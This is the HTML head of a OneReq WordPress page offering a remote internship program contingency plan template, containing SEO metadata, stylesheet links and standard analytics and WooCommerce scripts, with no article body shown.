

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/university-recruiting/remote-program-contingency-plan-template/
body_size: 28931
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Remote Internship Program - Contingency Plan Template - OneReq</title>
	<link rel="canonical" href="https://onereq.com/university-recruiting/remote-program-contingency-plan-template/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Remote Internship Program - Contingency Plan Template - OneReq" />
	<meta property="og:description" content="Pivoting your internship program from in person to remote? Use this contingency doc template to organize your team’s plans." />
	<meta property="og:url" content="https://onereq.com/university-recruiting/remote-program-contingency-plan-template/" />
	<meta property="og:site_name" content="OneReq" />
	<meta property="article:publisher" content="https://www.facebook.com/onereq" />
	<meta property="article:published_time" content="2021-03-19T19:24:00+00:00" />
	<meta property="article:modified_time" content="2022-09-09T19:53:46+00:00" />
	<meta name="author" content="URx Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@onereq" />
	<meta name="twitter:site" content="@onereq" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="URx Team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onereq.com/university-recruiting/remote-program-contingency-plan-template/#article","isPartOf":{"@id":"https://onereq.com/university-recruiting/remote-program-contingency-plan-template/"},"author":{"name":"URx Team","@id":"https://onereq.com/#/schema/person/94300e3af3c5dbbeb898e7154a560c9d"},"headline":"Remote Internship Program &#8211; Contingency Plan Template","datePublished":"2021-03-19T19:24:00+00:00","dateModified":"2022-09-09T19:53:46+00:00","mainEntityOfPage":{"@id":"https://onereq.com/university-recruiting/remote-program-contingency-plan-template/"},"wordCount":667,"publisher":{"@id":"https://onereq.com/#organization"},"keywords":["Docs","Internship Programs"],"articleSection":["University Recruiting"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onereq.com/university-recruiting/remote-program-contingency-plan-template/","url":"https://onereq.com/university-recruiting/remote-program-contingency-plan-template/","name":"Remote Internship Program - Contingency Plan Template - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"datePublished":"2021-03-19T19:24:00+00:00","dateModified":"2022-09-09T19:53:46+00:00","breadcrumb":{"@id":"https://onereq.com/university-recruiting/remote-program-contingency-plan-template/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://onereq.com/university-recruiting/remote-program-contingency-plan-template/"]}]},{"@type":"BreadcrumbList","@id":"https://onereq.com/university-recruiting/remote-program-contingency-plan-template/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"Remote Internship Program &#8211; Contingency Plan Template"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]},{"@type":"Person","@id":"https://onereq.com/#/schema/person/94300e3af3c5dbbeb898e7154a560c9d","name":"URx Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b7bb72106d177524a379b2a50227eb00c3a157cbfa9a9b16f144fe4fbe19f2d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b7bb72106d177524a379b2a50227eb00c3a157cbfa9a9b16f144fe4fbe19f2d?s=96&d=mm&r=g","caption":"URx Team"},"url":"https://onereq.com/author/urx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://onereq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768592065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11699-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-11699.css?ver=1762156006' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/posts/26421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://onereq.com/?p=26421' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Fremote-program-contingency-plan-template%2F" />
